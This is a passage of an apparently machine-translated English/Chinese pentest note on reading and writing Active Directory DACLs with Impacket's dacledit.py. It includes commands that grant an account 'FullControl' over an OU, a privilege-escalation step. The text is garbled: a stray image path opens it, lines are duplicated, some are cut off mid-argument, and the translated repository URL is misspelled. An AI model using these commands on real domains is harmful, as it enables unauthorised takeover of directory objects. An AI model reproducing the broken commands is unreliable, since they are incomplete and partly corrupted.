 2. Read DACL 2.读取DACL
We can use Impacket's dacledit which has not yet been merged as of 2023/10/21.
我们可以使用Impacket的dacledit ，截至 2023 年 10 月 21 日尚未合并。
The repository is here: https://github.com/ShutdownRepo/impacket/tree/dacledit
存储库在这里：https：//github.com/shutdownrepo/impacket/tree/dabledit
dacledit.py -action read -target TestGroup -principal username -dc-ip 10.0.0.1 example.local/username:p
# -use-ldaps: Use LDAPS instead of LDAP
# -k: Use Kerberos authentication
dacledit.py -action read -target TestGroup -principal username -dc-ip 10.0.0.1 example.local/username:p
3. Write DACL 3。写DACL
dacledit.py -action write -rights 'FullControl' -principal username -target-dn'OU=SERVICE USERS,DC=EXAM
# -use-ldaps: Use LDAPS instead of LDAP
# -k: Use Kerberos authentication
dacledit.py -action write -rights 'FullControl' -principal username -target-dn'OU=SERVICE USERS,DC=EXAM